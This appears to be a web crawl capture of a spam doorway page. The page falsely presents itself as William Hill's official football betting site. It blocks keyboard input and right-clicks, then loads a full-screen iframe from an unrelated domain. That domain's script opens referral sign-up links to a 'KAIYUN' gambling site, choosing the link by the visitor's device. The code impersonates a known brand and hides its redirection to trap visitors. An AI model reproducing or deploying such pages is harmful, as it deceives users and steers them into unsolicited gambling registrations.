

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 327
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>WilliamHill·威廉希尔(足球)唯一官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.3demuh.vip:9979/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.o1herj.vip:9103/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.ipc6te.vip:9013/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


